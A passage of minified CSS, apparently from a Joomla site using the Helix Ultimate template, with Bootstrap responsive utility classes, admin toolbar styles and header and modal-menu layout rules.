0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
:root{--hue:214;--template-bg-light:#f0f4fb;--template-text-dark:#495057;--template-text-light:#fff;--template-link-color:#2a69b8;--template-special-color:#001b4c}.hidden{display:none!important}body.com-media{padding:15px}.media-breadcrumb-item::after{border-inline-start-color:#fff}.js-stools-container-bar{padding:10px 20px}.js-stools-container-bar .btn-toolbar{justify-content:flex-end}.js-stools-container-bar .btn-toolbar>*{margin:4px 0;margin-inline-end:8px}.js-stools-container-bar .btn-toolbar .js-stools-btn-clear{background-color:#1e95cc;border:0}.js-stools-container-bar .ordering-select{display:flex}.js-stools-container-filters{display:none;padding:0 20px;margin-bottom:20px}.js-stools-container-filters-visible{display:grid;grid-gap:8px;grid-template-columns:repeat(auto-fill,minmax(220px,1fr));padding:10px;background-color:#fff}.js-stools-container-filters>*{margin:4px 0;margin-inline-end:8px}.js-stools-field-list+.js-stools-field-list{margin-inline-start:8px}[role=tooltip]:not(.show){right:5em;z-index:9999;display:none;max-width:100%;padding:.5em;margin:.5em;color:#000;text-align:start;background:#fff;border:1px solid #e5e5e5;border-radius:4px;box-shadow:0 0 .5rem rgba(0,0,0,.8)}[role=tooltip]:not(.show)[id^=editarticle-]{right:auto;margin-inline-start:-10em}[role=tooltip]:not(.show)[id^=editcontact-]{right:auto;margin-inline-start:-10em}:focus+[role=tooltip],:hover+[role=tooltip]{position:absolute;display:block}.subhead{position:sticky;top:0;right:0;left:0;z-index:1000;width:auto;min-height:43px;padding:8px 1rem;color:#0c192e;background:#fff;background-image:linear-gradient(var(--toolbar-bg),var(--template-bg-dark-3));box-shadow:0 2px 10px -8px var(--template-bg-dark-50)}.subhead .row{margin-right:0;margin-left:0}.subhead.noshadow{box-shadow:none}.subhead .btn-group,.subhead joomla-toolbar-button{margin-inline-start:.75rem}.subhead .btn-group:first-child,.subhead joomla-toolbar-button:first-child{margin-inline-start:0}.subhead joomla-toolbar-button .btn>span,.subhead joomla-toolbar-button .dropdown-item>span{margin-inline-end:.5rem;width:1.25em;text-align:center}.subhead .btn{--subhead-btn-accent:var(--template-text-dark);padding:0 1rem;margin:5px 0;font-size:1rem;line-height:2.45rem;color:var(--template-text-dark);background:#fff;border-color:#adb5bd}.subhead .btn>span{display:inline-block;color:var(--subhead-btn-accent)}.subhead .btn:not([disabled]):active,.subhead .btn:not([disabled]):focus,.subhead .btn:not([disabled]):hover{color:rgba(255,255,255,.9);background-color:var(--subhead-btn-accent);border-color:var(--subhead-btn-accent)}.subhead .btn:not([disabled]):active>span,.subhead .btn:not([disabled]):focus>span,.subhead .btn:not([disabled]):hover>span{color:rgba(255,255,255,.9)}.subhead .btn.btn-success{--subhead-btn-accent:#198754}.subhead .btn.btn-danger{--subhead-btn-accent:#dc3545}.subhead .btn.btn-primary{--subhead-btn-accent:var(--template-link-color)}.subhead .btn.btn-secondary{--subhead-btn-accent:var(--template-special-color)}.subhead .btn.btn-info{--subhead-btn-accent:var(--template-bg-dark)}.subhead .btn.btn-action{--subhead-btn-accent:var(--template-bg-dark);display:flex;align-items:center}.subhead .btn.btn-action::after{width:2.375rem;font-family:'Font Awesome 5 Free';font-weight:900;content:'\f078';border:0}.subhead .btn.dropdown-toggle[disabled],.subhead .btn[disabled]{--subhead-btn-accent:var(--template-bg-dark);background:rgba(222,226,230,.8);opacity:.5}.subhead .btn.dropdown-toggle[disabled]:active,.subhead .btn.dropdown-toggle[disabled]:focus,.subhead .btn.dropdown-toggle[disabled]:hover,.subhead .btn[disabled]:active,.subhead .btn[disabled]:focus,.subhead .btn[disabled]:hover{cursor:not-allowed}.subhead .dropdown-toggle.btn{padding-inline-end:0}.subhead .btn-group:not(:last-child)>.dropdown-toggle-split{order:1;margin-inline-start:-5px}[dir=ltr] .subhead .btn-group:not(:last-child)>.dropdown-toggle-split{border-radius:0 5px 5px 0}[dir=rtl] .subhead .btn-group:not(:last-child)>.dropdown-toggle-split{border-radius:5px 0 0 5px}.subhead .btn-group joomla-toolbar-button,.subhead .dropdown-menu joomla-toolbar-button{margin-inline-start:0}.contentpane .subhead{margin:-15px -15px 0;background-image:none;border-bottom:1px solid var(--template-bg-dark-7)}@media (min-width:576px) and (max-width:767.98px){joomla-tab[view=accordion] .col-md-3,joomla-tab[view=accordion] .col-md-9{padding:.5rem 1rem!important}#myTab{margin-top:1rem;margin-bottom:1.5rem}joomla-tab[view=accordion] ul li{width:100%}.toggler-toolbar{top:0;bottom:auto;z-index:1030;padding:7px 10px;margin:5px;background-color:var(--template-bg-dark);border-radius:30px}.toggler-toolbar .toggler-toolbar-icon::before{font:normal normal 900 28px/1 'Font Awesome 5 Free';color:var(--toggle-color);content:'\f00d'}.toggler-toolbar.collapsed .toggler-toolbar-icon::before{content:'\f085'}.subhead{padding-right:0;padding-left:0}.subhead .btn,.subhead .btn-group,.subhead joomla-toolbar-button{width:100%;margin-left:0;text-align:left}.subhead .btn-toolbar>.btn-group,.subhead .btn-toolbar>joomla-toolbar-button{margin-left:0}.subhead .btn.btn-action::after{text-align:center;margin-inline-start:auto}.subhead .dropdown-toggle-split{width:auto}}
:root{--header_height:$header_height;--link-color:$link_color;--text-color:$text_color}body{text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.helix-ultimate-preloader{overflow:hidden}body.helix-ultimate-preloader:before{content:" ";position:fixed;top:0;left:0;width:100%;height:100%;z-index:99998;background:rgba(255,255,255,0.9)}body.helix-ultimate-preloader:after{content:"";font-family:"FontAwesome";font-size:36px;position:fixed;top:50%;left:50%;margin-top:-24px;margin-left:-24px;width:48px;height:48px;line-break:48px;text-align:center;color:#007bff;-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;z-index:99999}a{transition:color 400ms,background-color 400ms}a,a:hover,a:focus,a:active{text-decoration:none}label{font-weight:normal}legend{padding-bottom:10px}img{display:block;max-width:100%;height:auto}.row{--bs-gutter-x:1.875rem}.container{padding-left:15px;padding-right:15px}.element-invisible{position:absolute;padding:0;margin:0;border:0;height:1px;width:1px;overflow:hidden}#sp-top-bar{padding:8px 0;font-size:0.875rem}#sp-top-bar .sp-module{display:inline-block;margin:0 0 0 1.25rem}ul.social-icons{list-style:none;padding:0;margin:0;display:inline-block}ul.social-icons>li{display:inline-block;line-height:1.5}ul.social-icons>li:not(:last-child){margin-right:20px}.flex-auto{flex:auto}#sp-menu.menu-with-social .sp-megamenu-wrapper{flex:auto;justify-content:space-between;display:flex;align-items:center}#sp-menu>.sp-column{height:100%}#sp-menu .social-wrap{position:relative;padding-left:60px}#sp-menu .social-wrap:after{content:"";margin-top:10px;margin-bottom:10px;position:absolute;width:2px;height:calc(var(--header_height) - 20px);left:30px;background-color:rgba(80,80,80,0.2)}#sp-menu ul.social-icons>li:not(:last-child){margin-right:20px}#sp-menu ul.social-icons a{color:#9c9c9c}#sp-menu .social-wrap.no-border ul.social-icons{border-left:none;padding-left:0px}#sp-menu.menu-center .sp-megamenu-wrapper{justify-content:center}#sp-menu .mod-finder.js-finder-searchform label{display:none}.menu-flex .sp-megamenu-wrapper{display:flex;justify-content:flex-end}#menu-right .sp-module:first-child{border-right:2px solid rgba(80,80,80,0.2);padding-right:30px}.header-has-modules #offcanvas-toggler{margin-right:20px;margin-left:0}.sp-module-content .mod-languages ul.lang-inline{margin:0;padding:0}.sp-module-content .mod-languages ul.lang-inline li{border:none;display:inline-block;margin:0 5px 0 0}.sp-module-content .mod-languages ul.lang-inline li a{padding:0 !important}.sp-module-content .mod-languages ul.lang-inline li>a:before{display:none}.sp-module-content .latestnews>li>a>span{display:block;margin-top:5px;font-size:85%}.sp-contact-info{list-style:none;padding:0;margin:0 -10px}.sp-contact-info li{display:inline-block;margin:0 10px;font-size:90%;white-space:nowrap}.sp-contact-info li i{margin:0 3px}#sp-header{height:105px;width:100%;position:absolute;z-index:99;box-shadow:0 0 4px 0 rgba(0,0,0,0.1);animation:spFadeIn 0.5s}#sp-header #offcanvas-toggler.offcanvas,#sp-header #offcanvas-toggler.mega{display:none !important}#sp-header.full-header-left #offcanvas-toggler.offcanvas,#sp-header.full-header-center #offcanvas-toggler.offcanvas,#sp-header.header-with-modal-menu #offcanvas-toggler.offcanvas,#sp-header.lg-header #offcanvas-toggler.offcanvas,#sp-header.header-with-social #offcanvas-toggler.offcanvas{display:flex !important}#sp-header.full-header-left .menu-with-offcanvas #offcanvas-toggler,#sp-header.full-header-center .menu-with-offcanvas #offcanvas-toggler,#sp-header.header-with-modal-menu .menu-with-offcanvas #offcanvas-toggler,#sp-header.lg-header .menu-with-offcanvas #offcanvas-toggler,#sp-header.header-with-social .menu-with-offcanvas #offcanvas-toggler{display:none !important}#sp-header.full-header{padding-left:45px}#sp-header.lg-header{box-shadow:0 2px 3px rgba(0,0,0,0.1)}#sp-header.lg-header .logo{height:auto}#sp-header.lg-header #offcanvas-toggler{margin-right:20px;margin-left:0px}#sp-header.lg-header #offcanvas-toggler.offcanvas-toggler-right.offcanvas{display:none !important}#sp-header.lg-header .sp-column{height:100%}#sp-header.lg-header #sp-logo #offcanvas-toggler{display:none}#sp-header.header-with-modal-menu{color:#fff}#sp-header.header-with-modal-menu a{color:#fff}#sp-header.header-with-modal-menu a:hover,#sp-header.header-with-modal-menu a:focus{color:#fff}#sp-header.header-with-modal-menu .sp-contact-info>li{margin-right:15px;opacity:0.7;transition:0.3s}#sp-header.header-with-modal-menu .sp-contact-info>li:hover,#sp-header.header-with-modal-menu .sp-contact-info>li:focus{opacity:1}#sp-header.header-with-modal-menu .sp-contact-info>li>span{margin-right:5px}#sp-header.header-with-modal-menu #offcanvas-toggler{display:none !important}#sp-header.header-with-modal-menu.center-layout .modules-wrapper{height:auto;border:none;padding:0px;max-width:730px;margin:0 auto}#sp-header.header-with-modal-menu.center-layout #modal-menu .modal-menu-inner>.container{align-items:flex-start;padding:170px 0 0}#sp-header.header-with-modal-menu.center-layout #modal-menu .search{margin-bottom:80px}#sp-header.header-with-modal-menu.center-layout #modal-menu .search form:after{font-size:16px}#sp-header.header-with-modal-menu.center-layout #modal-menu .search form:hover:after{display:none}#sp-header.header-with-modal-menu.center-layout #modal-menu .search form input{background:transparent;border-bottom:2px solid rgba(32,31,31,0.1);font-size:26px;padding:7px;border-radius:0px}#sp-header.header-with-modal-menu.center-layout #modal-menu .search form input::placeholder{color:rgba(32,31,31,0.4)}#sp-header.header-with-modal-menu.center-layout #modal-menu .search form input:focus,#sp-header.header-with-modal-menu.center-layout #modal-menu .search form input:active,#sp-header.header-with-modal-menu.center-layout #modal-menu .search form input:active:focus{box-shadow:none;border-bottom:2px solid rgba(32,31,31,0.7)}#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper{justify-content:center}#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper ul.sp-megamenu-parent{flex-direction:row}#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li>a,#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li>span{padding:0}#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li>a:after,#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li>span:after{top:100%;width:2px;height:20px;left:50%;transform:translateX(-50%);margin:10px 0 0 0}#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li.sp-has-child:hover>a:after,#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li.sp-has-child:hover>span:after{height:30px}#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li.sp-has-child>.sp-dropdown{animation:spFadeIn 0.5s}#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li:not(:last-child)>a,#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li:not(:last-child)>span{margin-right:70px}#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li>.sp-dropdown.sp-dropdown-main{top:100%;padding-top:50px;padding-left:0;left:auto !important;right:0px;transition:0.35s}#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li>.sp-dropdown.sp-dropdown-main li.sp-menu-item>a,#sp-header.header-with-modal-menu.center-layout .sp-megamenu-wrapper .sp-megamenu-parent>li>.sp-dropdown.sp-dropdown-main li.sp-menu-item>span{padding:6px 0}#sp-header.header-with-modal-menu.classic-layout .modal-menu-inner>div{flex-direction:column;align-items:flex-start;padding:40px 0}#sp-header.header-with-modal-menu.classic-layout .modal-menu-inner>div .sp-megamenu-wrapper{height:100%;align-items:flex-start}#sp-header.header-with-modal-menu.classic-layout .modal-menu-inner>div .social-icons{margin-top:auto;margin-bottom:0px;width:100%;border-top:2px solid rgba(32,31,31,0.1);padding-top:20px;font-size:12px}#sp-header .logo{height:105px;display:inline-flex;margin:0;align-items:center}#sp-header .logo a{font-size:24px;line-height:1;margin:0;padding:0}#sp-header .logo p{margin:5px 0 0}#sp-header.header-sticky{position:fixed;z-index:9999;top:0;left:0;width:100%;animation:spFadeInDown 0.5s;background-color:#010C23}#sp-header .sp-module{margin-left:20px}#sp-header nav.sp-megamenu-wrapper #offcanvas-toggler{display:none}#sp-header-topbar{position:relative;z-index:111}#sp-header-topbar .sp-profile-wrapper .sp-sign-in .user-text{display:none !important}#sp-header-topbar #sp-logo #offcanvas-toggler{display:none !important}#sp-header-topbar .container-inner{border-bottom:1px solid #e5e5e5}#sp-header-topbar .container-inner>.row{min-height:105px}#sp-header-topbar a{color:#909196}#sp-header-topbar .sp-contact-info{color:#909196}.header-modules{margin-left:20px}.header-modules .sp-module{margin-left:20px}.header-modules .search{position:relative}.header-modules .search form:after{content:"";font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;top:0;font-size:12px;line-height:32px;right:10px}.header-modules .search form input{background:#efeff0;border:none;height:32px;font-size:15px;border-radius:3px;padding:5px 10px}.burger-icon{width:25px;cursor:pointer}.burger-icon>span{display:block;height:2px;background-color:#fff;margin:5px 0;transition:background-color 0.3s ease-in,opacity 0.3s ease-in,transform 0.3s ease-in}.offcanvas-active .burger-icon>span,#modal-menu-toggler.active .burger-icon>span{background-color:#fff}.offcanvas-active .burger-icon>span:nth-child(1),#modal-menu-toggler.active .burger-icon>span:nth-child(1){transform:translate(0,8px) rotate(-45deg)}.offcanvas-active .burger-icon>span:nth-child(2),#modal-menu-toggler.active .burger-icon>span:nth-child(2){opacity:0}.offcanvas-active .burger-icon>span:nth-child(3),#modal-menu-toggler.active .burger-icon>span:nth-child(3){transform:translate(0,-5px) rotate(45deg)}.offcanvas-active .close-offcanvas .burger-icon>span{transition-delay:0.2s}body.modal-menu-active{overflow-y:hidden}#modal-menu{background:#f9f9f9;position:fixed !important;top:105px;left:0;right:0;transition:0.5s;bottom:120%;overflow:hidden;display:flex;z-index:10}#modal-menu.has-bg{background-image:url(https://www.jaeger-daemmstoffe.de/templates/pitech/images/menu-bg.jpg);background-repeat:no-repeat;background-size:cover;background-position:center center}#modal-menu.active{bottom:0}#modal-menu .sp-megamenu-parent>li>a,#modal-menu .sp-megamenu-parent>li>span{display:block}#modal-menu .sp-megamenu-parent>li>a:after,#modal-menu .sp-megamenu-parent>li>span:after{opacity:0.3;transition:0.3s}#modal-menu .sp-megamenu-parent>li:hover>a,#modal-menu .sp-megamenu-parent>li:hover>span,#modal-menu .sp-megamenu-parent>li.active>a,#modal-menu .sp-megamenu-parent>li.active>span{color:#0B54E4}#modal-menu .sp-megamenu-parent>li:hover>a:after,#modal-menu .sp-megamenu-parent>li:hover>span:after,#modal-menu .sp-megamenu-parent>li.active>a:after,#modal-menu .sp-megamenu-parent>li.active>span:after{opacity:1}#modal-menu .sp-megamenu-parent>li>a .nav-counter,#modal-menu .sp-megamenu-parent>li>span .nav-counter{font-size:16px}#modal-menu .sp-megamenu-parent>li:hover>a:before,#modal-menu .sp-megamenu-parent>li.active>a:before{width:0;opacity:0}#modal-menu .modal-menu-inner{position:relative !important;width:100%}#modal-menu .modal-menu-inner #menu-dismiss{position:absolute;top:60px;left:60px;cursor:pointer}#modal-menu .modal-menu-inner #menu-dismiss svg{font-size:55px}#modal-menu .modal-menu-inner>.container{display:flex;padding:70px 0;align-items:center;height:100%}#modal-menu .modal-menu-inner>.container>.row{width:100%}#modal-menu ul.sp-megamenu-parent{display:flex !important;flex-direction:column}#modal-menu ul.sp-megamenu-parent>li{position:relative}#modal-menu ul.sp-megamenu-parent>li:not(:last-child){margin-bottom:30px}#modal-menu ul.sp-megamenu-parent>li>a,#modal-menu ul.sp-megamenu-parent>li>span{font-size:26px;font-weight:600;line-height:1.4;text-transform:initial}#modal-menu ul.sp-megamenu-parent li.sp-has-child>a,#modal-menu ul.sp-megamenu-parent li.sp-has-child>span{position:relative}#modal-menu ul.sp-megamenu-parent li.sp-has-child>a:after,#modal-menu ul.sp-megamenu-parent li.sp-has-child>span:after{content:"";float:right;margin-left:7px;font-weight:900;width:12px;height:2px;background:#252525;position:absolute;top:50%;margin-left:20px;transition:0.3s}#modal-menu ul.sp-megamenu-parent li.sp-has-child:hover>a:after,#modal-menu ul.sp-megamenu-parent li.sp-has-child:hover>span:after{width:30px}#modal-menu ul.sp-megamenu-parent li.sp-has-child:hover>.sp-dropdown{animation:spFadeInDown 0.5s}#modal-menu ul.sp-megamenu-parent .sp-dropdown{left:100% !important;transition:0.3s;padding-left:30px}#modal-menu ul.sp-megamenu-parent .sp-dropdown.sp-dropdown-main{top:0px}#modal-menu ul.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner{box-shadow:none;border-radius:0px;position:relative;overflow:visible !important;max-height:initial;padding:0;background-color:transparent}#modal-menu ul.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner ul>li>a{font-weight:500 !important;font-size:15px !important}#modal-menu .modules-wrapper{display:flex;flex-direction:column;height:100%;justify-content:center;max-width:330px;border-left:2px solid rgba(32,31,31,0.1);padding:30px;color:#fff}#modal-menu .modules-wrapper a{color:#fff}#modal-menu .modules-wrapper a:hover,#modal-menu .modules-wrapper a:focus{color:#fff}#modal-menu .modules-wrapper .sp-module{margin-left:0;margin-bottom:15px}#modal-menu .modules-wrapper .search form{margin-bottom:30px}#modal-menu .modules-wrapper .search form input{height:40px}#modal-menu .modules-wrapper .sp-contact-info{margin-bottom:10px;display:flex;flex-direction:column}#modal-menu .modules-wrapper .sp-contact-info>li{margin-bottom:35px}#modal-menu .modules-wrapper .sp-contact-info>li>span{font-size:12px;margin-bottom:10px}#modal-menu .modules-wrapper .sp-contact-info>li>a{opacity:0.7}#modal-menu .modules-wrapper .sp-contact-info>li>a:hover,#modal-menu .modules-wrapper .sp-contact-info>li>a:focus{opacity:1}#modal-menu .modules-wrapper .social-icons{font-size:14px}#modal-menu .modules-wrapper .social-icons a{opacity:0.7}#modal-menu .modules-wrapper .social-icons a:hover,#modal-menu .modules-wrapper .social-icons a:focus{opacity:1}#sp-logo.has-border{position:relative;padding-right:45px}#sp-logo.has-border:after{content:"";margin-top:10px;margin-bottom:10px;position:absolute;width:2px;height:calc(var(--header_height) - 20px);right:15px;background-color:rgba(80,80,80,0.2)}#sp-logo.has-border 